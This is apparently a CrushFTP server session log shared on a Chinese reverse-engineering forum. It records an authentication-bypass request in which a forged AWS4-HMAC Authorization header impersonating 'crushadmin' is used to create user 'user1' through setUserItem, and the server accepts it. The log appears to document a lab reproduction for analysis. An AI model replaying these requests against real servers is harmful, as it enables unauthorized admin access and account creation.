 session_HTTP_92 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SESSION|05/27/2025 23:10:45.064|[HTTP:92_25850:lookup:8080] Accepting connection from: 192.168.60.220:25850
SESSION|05/27/2025 23:10:45.064|[92_25850:crushadmin:192.168.60.220] *Disconnected:String index out of range: -1*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25851:lookup:8080] Accepting connection from: 192.168.60.220:25851
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *POST /WebInterface/function/ HTTP/1.1*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *command:setUserItem*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *data_action:replace*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *serverGroup:MainUsers*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *username:user1*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *user:<?xml+version="1.0"+encoding="UTF-8"?><user+type="properties"><user_name>user1</user_name><password>*******</password><extra_v
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *xmlItem:user*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *vfs_items:<?xml+version="1.0"+encoding="UTF-8"?><vfs+type="vector"></vfs>*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *permissions:<?xml+version="1.0"+encoding="UTF-8"?><VFS+type="properties"><item+name="/">(read)(view)(resume)</item></VFS>*
SESSION|05/27/2025 23:10:45.076|[HTTP:92_25850_g35:crushadmin:192.168.60.220] READ: *c2f:31If*
SESSION|05/27/2025 23:10:45.123|[HTTP:92_25851:crushadmin:192.168.60.220] WROTE: *HTTP/1.1 200 OK*
SESSION|05/27/2025 23:10:45.123|[92_25851:crushadmin:192.168.60.220] *Disconnected:*
吾爱破解论坛
www.52pojie.cn